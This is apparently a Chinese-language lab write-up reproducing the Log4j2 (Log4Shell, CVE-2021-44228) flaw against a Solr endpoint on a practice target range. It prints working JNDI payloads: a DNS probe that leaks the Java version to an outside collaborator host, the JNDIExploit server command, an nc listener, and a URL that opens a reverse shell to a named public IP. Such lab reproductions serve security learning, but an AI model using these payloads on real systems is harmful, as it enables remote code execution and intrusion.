Log4j2 CVE-2021-44228 漏洞复现

环境搭建

直接使用极核GetShell靶场

https://hackhub.get-shell.com/

靶场

Solar系统存在漏洞路径可以传参

http://domain/solr/admin/cores?action=

${jndi:ldap://${sys:java.version}.example.com}





这里将domain和dns替换上去

http://node.hackhub.get-shell.com:56625/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.uzxnhvbvx0qf9z7jf6ng8sld64cw0poe.oastify.com}

看到版本已经被带出,证明存在漏洞

漏洞利用



利用JNDI注入工具:JNDIExploit 进行注入,在一个拥有公网IP的服务器上运行此工具(建议使用JDK8),命令:java -jar JNDIExploit-1.3-SNAPSHOT.jar -i <出口IP>





使用NC开启监听12345端口

java -jar JNDIExploit-1.3-SNAPSHOT.jar -i -u

nc -lvvp 12345

利用JNDI注入工具的反弹Shell功能,访问URL

http://domian/solr/admin/cores?action=${jndi:ldap://<JNDI服务端IP>:1389/Basic/ReverseShell/<nc监听的IP>/<nc监听的端口>}

替换成我对的payload

http://node.hackhub.get-shell.com:56625/solr/admin/cores?action=${jndi:ldap://120.48.99.160:1389/Basic/ReverseShell/120.48.99.160/12345}

成功反弹shell

如果用vps的话,记得放开安全组,我这里做了两遍,一开始做的有问题,后来才想起来安全组没放

浙公网安备 33010602011771号

浙公网安备 33010602011771号